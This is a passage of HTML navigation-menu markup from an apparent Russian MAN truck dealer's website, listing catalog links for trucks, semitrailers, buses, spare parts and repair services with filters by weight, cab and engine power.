		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
